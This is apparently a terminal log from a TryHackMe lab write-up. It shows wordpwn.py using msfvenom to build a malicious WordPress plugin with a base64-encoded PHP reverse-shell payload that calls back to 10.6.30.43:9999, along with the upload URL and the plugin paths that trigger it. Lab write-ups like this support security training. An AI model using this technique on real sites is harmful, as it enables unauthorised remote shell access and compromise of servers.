 ┌──(kali㉿kali)-[~/Documents/THM/Jeff]
└─$ python wordpwn.py 10.6.30.43 9999 Y
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1505 (iteration=0)
php/base64 chosen with final size 1505
Payload size: 1505 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] How to trigger the reverse shell :
→ http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
→ http://(target)/wp-content/plugins/malicious/QwertyRocks.php
[+] Launching handler